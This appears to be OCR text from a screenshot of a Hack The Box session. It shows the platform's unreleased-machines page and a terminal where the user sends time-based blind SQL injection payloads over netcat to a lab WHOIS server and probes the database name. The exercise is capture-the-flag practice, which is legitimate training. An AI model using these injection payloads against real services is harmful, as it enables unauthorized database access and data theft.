 Activities
Thu 17:41
Hack The Box :: Unreleased Machines - Mozilla Firefox
led presentation -
GTFOBins
Hack The Box :: Unrelea
https://www.hackthebox.eu/home/machines/unreleased
php
champnco@ubuntu: ~
champnco@ubuntu: ~/HTB/Scaven...
champnco@ubuntu: ~
Swag Store
Feedback
Testimonial
Member Finder
mrbreadcrumbs
14.0 is now live! Visit the account settings page to enable 2-factor authentication or to enroll in ISC2 CPE credit submission.
Unreleased Machines
Machines that are under testing and are scheduled to release soon.
Hack The Box
Unreleased Machines
2.14.0
Education
Careers
Rankings
Labs
Access
Machines
All 136
Unreleased 1
Owned 19
Submissions 41
New Submission
Challenges
Endgame
Fortress
Pro Labs
Social
Private Messages
Name Retiring OS Difficulty Maker(s)
AI Jarvis Linux MrR3boot
champnco@ubuntu: ~
File Edit View Search Terminal Help
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR sleep(5) ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
champnco@ubuntu:~$ nc -nv 10.10.10.155 43
Connection to 10.10.10.155 43 port [tcp/*] succeeded!
' OR (SELECT sleep(5) from dual where database() LIKE "___%") ) limit 1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object